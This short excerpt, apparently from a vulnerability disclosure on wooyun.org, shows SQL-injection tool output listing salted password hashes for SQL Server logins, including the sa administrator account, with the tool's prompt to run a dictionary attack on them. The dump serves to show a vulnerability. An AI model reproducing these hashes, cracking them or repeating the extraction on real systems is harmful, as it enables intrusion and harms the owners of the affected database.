 do you want to perform a dictionary-based attack against retrieved password hashes? [Y/n/q] n
database management system users password hashes:
[*] ##MS_PolicyEventProcessingLogin## [1]:
password hash: 0x01008a291858867bba0e24a99d278574c3b1cce10b9d4001eec9
header: 0x0100
salt: 8a291858
mixedcase: 867bba0e24a99d278574c3b1cce10b9d4001eec9
[*] ##MS_PolicyTsqlExecutionLogin## [1]:
password hash: 0x0100acf410255efbdcb97538de29b6e16e303af6bd3142e5fc83
header: 0x0100
salt: acf41025
mixedcase: 5efbdcb97538de29b6e16e303af6bd3142e5fc83
[*] sa [1]:
password hash: 0x010078a4c3c6be6182a51545795ba4ef5545f2d1b9effb17b185
header: 0x0100
salt: 78a4c3c6
mixedcase: be6182a51545795ba4ef5545f2d1b9effb17b185
www.wooyun.org